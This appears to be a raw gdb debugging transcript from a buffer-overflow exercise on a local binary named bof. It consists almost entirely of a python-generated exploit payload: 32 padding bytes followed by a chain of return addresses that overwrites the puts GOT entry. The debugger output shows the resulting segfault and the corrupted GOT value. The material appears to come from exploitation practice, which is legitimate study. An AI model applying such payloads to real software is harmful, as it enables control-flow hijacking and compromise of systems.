 (gdb) r "`python -c 'print "A"*32+"\x10\x83\x04\x08"+"\xfe\x84
\x04\x08"+"\x10\xa0\x04\x08"+"\x18\x80\x04\x08"+"\x10\x83\x04\x
08"+"\xfe\x84\x04\x08"+"\x11\xa0\x04\x08"+"\x01\x80\x04\x08"+
"\x10\x83\x04\x08"+"\xfe\x84\x04\x08"+"\x12\xa0\x04\x08"+"\x5d
\x80\x04\x08"+"\x10\x83\x04\x08"+"\xfe\x84\x04\x08"+"\x13\xa0\x
04\x08"+"\x77\x82\x04\x08"'`"
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /tmp/bof/bof "`python -c 'print "A"*32+"\x10
\x83\x04\x08"+"\xfe\x84\x04\x08"+"\x10\xa0\x04\x08"+"\x18\x80\
x04\x08"+"\x10\x83\x04\x08"+"\xfe\x84\x04\x08"+"\x11\xa0\x04\x
08"+"\x01\x80\x04\x08"+"\x10\x83\x04\x08"+"\xfe\x84\x04\x08"+
"\x12\xa0\x04\x08"+"\x5d\x80\x04\x08"+"\x10\x83\x04\x08"+"\xfe\
x84\x04\x08"+"\x13\xa0\x04\x08"+"\x77\x82\x04\x08"'`"
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Program received signal SIGSEGV, Segmentation fault.
0x00000000 in ?? ()
(gdb) x/x 0x0804a010
0x804a010 <puts@got.plt>: 0x43814550
(gdb)